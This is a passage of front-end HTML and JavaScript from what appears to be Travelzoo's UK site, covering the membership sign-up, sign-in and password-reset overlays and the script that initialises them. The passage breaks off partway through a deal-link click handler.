            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>1-2 February</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2jx" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2jx" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2062/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdgm2jx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
